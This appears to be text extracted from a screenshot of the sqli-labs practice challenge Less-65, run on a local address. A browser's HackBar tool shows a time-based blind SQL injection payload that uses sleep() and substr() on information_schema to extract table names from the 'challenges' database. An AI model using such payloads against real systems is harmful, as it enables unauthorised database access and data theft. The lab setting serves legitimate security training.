 不安全 192.168.2.155:55001/Less-65/?id=1)%20and%20if(ascii(substr((select%... 11 1 ABP
Reset the Challenge!
Welcome Dhakkan
You have made : 68 of 130 attempts
Your Login name : Angelina
Your Password : dhakkan
SQL DUMB SERIES - 65
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Adblock Plus HackBar HackBar EditThisCookie 1 13
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://192.168.2.155:55001/Less-65/?id=1") and if(ascii(substr((select table_name from information_schema.tables where table_schema='challenges'),1,1))>10,sleep(11),1) --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All